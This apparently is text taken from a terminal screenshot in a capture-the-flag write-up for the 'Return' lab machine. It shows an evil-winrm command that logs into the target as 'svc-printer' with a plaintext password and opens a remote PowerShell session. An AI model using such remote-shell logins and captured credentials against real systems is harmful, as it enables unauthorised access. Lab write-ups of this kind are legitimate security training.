 /bin/bash 211x57
[w1nz4c4r@W1nz4c4r]─[~/Documents/Return-10.10.11.108]
$evil-winrm -i 10.10.11.108 -u 'svc-printer' -p '1edFg43012!!'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents>